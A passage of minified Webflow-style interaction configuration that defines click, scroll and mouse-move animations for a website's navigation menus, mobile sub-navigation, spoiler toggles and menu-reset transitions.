:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91f261df},"e-3538":{id:"e-3538",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-677",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3537"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"548b5ea5-f95e-bf34-0333-de67e850907e",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"548b5ea5-f95e-bf34-0333-de67e850907e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91f261df},"e-3539":{id:"e-3539",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-678",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3540"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"15950ad4-dde2-1eb0-6d63-edff1de143dd",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"15950ad4-dde2-1eb0-6d63-edff1de143dd",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91faf86b},"e-3540":{id:"e-3540",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-679",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3539"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"15950ad4-dde2-1eb0-6d63-edff1de143dd",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"15950ad4-dde2-1eb0-6d63-edff1de143dd",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91faf86b},"e-3541":{id:"e-3541",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-680",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3542"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"43e3c913-ed12-8970-b451-faf6f7b1afb0",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"43e3c913-ed12-8970-b451-faf6f7b1afb0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91fdd68e},"e-3542":{id:"e-3542",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-681",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3541"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"43e3c913-ed12-8970-b451-faf6f7b1afb0",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"43e3c913-ed12-8970-b451-faf6f7b1afb0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91fdd68e},"e-3543":{id:"e-3543",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-682",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3544"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"1ce29733-3dec-3e17-ea6a-32fca5c844e8",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"1ce29733-3dec-3e17-ea6a-32fca5c844e8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9200a8a1},"e-3544":{id:"e-3544",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-683",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3543"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"1ce29733-3dec-3e17-ea6a-32fca5c844e8",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"1ce29733-3dec-3e17-ea6a-32fca5c844e8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9200a8a1},"e-3547":{id:"e-3547",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-684",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|aa825b2c-1478-43d7-2326-aeb00dc63596",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|aa825b2c-1478-43d7-2326-aeb00dc63596",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18cf8b26f43},"e-3549":{id:"e-3549",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-685",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3550"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"660dae2090804eb1bdf5c2a4|e6fb6d37-8306-7ddb-3a12-4c7b9dbe5a05",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"660dae2090804eb1bdf5c2a4|e6fb6d37-8306-7ddb-3a12-4c7b9dbe5a05",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ebea3a4ef},"e-3550":{id:"e-3550",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-686",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3549"}},mediaQueries:["small","tiny"],target:{selector:".new-navbar-23-submenu-header",originalId:"660dae2090804eb1bdf5c2a4|e6fb6d37-8306-7ddb-3a12-4c7b9dbe5a05",appliesTo:"CLASS"},targets:[{selector:".new-navbar-23-submenu-header",originalId:"660dae2090804eb1bdf5c2a4|e6fb6d37-8306-7ddb-3a12-4c7b9dbe5a05",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ebea3a4ef},"e-3551":{id:"e-3551",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-687",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"c0960e8c-882d-bf7b-202f-be5ba92606f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c0960e8c-882d-bf7b-202f-be5ba92606f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-687-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-687-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1948a9216fd}},actionLists:{a:{id:"a",title:"Show",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".modal-wrapper",selectorGuids:["1a3de412-7434-1f31-b36c-bd7092f56079"]},value:"none"}}]},{actionItems:[{id:"a-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".modal-wrapper",selectorGuids:["1a3de412-7434-1f31-b36c-bd7092f56079"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c6c81aa01},"a-2":{id:"a-2",title:"Hide",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65c64404a73a001391cef86e|e6f35e1f-3eb6-be50-c9c7-72d904a666ae"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16c6c8408cb},"a-65":{id:"a-65",title:"Mobile Sub Nav Open",actionItemGroups:[{actionItems:[{id:"a-65-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-65-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]},{actionItems:[{id:"a-65-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-65-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}}]},{actionItems:[{id:"a-65-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"flex"}}]},{actionItems:[{id:"a-65-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-66":{id:"a-66",title:"Mobile Sub Nav Close",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-66-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-66-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:400,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-66-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-69":{id:"a-69",title:"Secondary Nav Open",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dee16d84c},"a-70":{id:"a-70",title:"Secondary Nav Close",actionItemGroups:[{actionItems:[{id:"a-70-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".scndnav-second-half",selectorGuids:["7e51d935-c65d-1c2e-4057-d4350cbd2789"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dee16d84c},"a-143":{id:"a-143",title:"Nav Close Homepage - Solid 2",actionItemGroups:[{actionItems:[{id:"a-143-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-143-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-143-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-143-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-143-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-71":{id:"a-71",title:"Secondary Nav Mobile Open",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dee16d84c},"a-72":{id:"a-72",title:"Secondary Nav Mobile Close",actionItemGroups:[{actionItems:[{id:"a-72-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dee16d84c},"a-238":{id:"a-238",title:"Nav Close Homepage - Solid 6",actionItemGroups:[{actionItems:[{id:"a-238-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-238-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-238-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-238-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-238-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-399":{id:"a-399",title:"Spoiler Displayed 9",actionItemGroups:[{actionItems:[{id:"a-399-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6ef"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-399-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6ef"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-399-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5"},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dbae4fd05},"a-400":{id:"a-400",title:"Spoiler Hide 9",actionItemGroups:[{actionItems:[{id:"a-400-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"SIBLINGS",id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6ef"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-400-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{id:"65c64404a73a001391cef843|0ee90a8c-d825-b300-e542-e0b169ace6f5"},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dbae4fd05},"a-38":{id:"a-38",title:"Nav BG",continuousParameterGroups:[{id:"a-38-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:99,actionItems:[{id:"a-38-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"",rValue:38,bValue:56,gValue:50,aValue:1}}]}]}],createdOn:0x16dcf727dbc},"a-297":{id:"a-297",title:"Nav Open - Solid",actionItemGroups:[{actionItems:[{id:"a-297-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-297-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-297-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-297-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-297-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-297-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-297-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-297-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-125":{id:"a-125",title:"Nav Close - Solid",actionItemGroups:[{actionItems:[{id:"a-125-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-125-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-125-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"29ee10a0-f7ba-d3e0-184e-69a00ebd274f"},value:"none"}},{id:"a-125-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-125-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-404":{id:"a-404",title:"Menu Reset",actionItemGroups:[{actionItems:[{id:"a-404-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-404-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-404-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-404-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-404-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-404-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-404-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-404-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-404-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-404-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-404-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-404-n-12",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}},{id:"a-404-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-404-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}},{id:"a-404-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}}]},{actionItems:[{id:"a-404-n-18",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-404-n-19",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-404-n-20",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-404-n-21",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-404-n-22",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-404-n-23",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-404-n-24",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-404-n-25",